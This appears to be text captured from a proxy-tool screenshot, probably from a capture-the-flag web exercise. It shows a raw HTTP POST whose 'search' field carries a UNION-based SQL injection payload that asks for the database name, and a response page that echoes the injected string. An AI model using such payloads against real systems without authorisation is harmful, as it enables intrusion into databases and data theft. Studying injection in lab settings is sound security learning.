 请求
美化 Raw Hex \n
POST / HTTP/1.1
Host: 61.147.171.103:56276
Content-Length: 52
Cache-Control: max-age=0
Accept-Language: zh-CN,zh;q=0.9
Origin: http://61.147.171.103:56276
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://61.147.171.103:56276/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
search=hello'UNION+SELECT+null,null,database()%3b--+
响应
美化 Raw Hex 页面渲染
Search news
search
hello'UNION SELECT null,null,database();--
News
news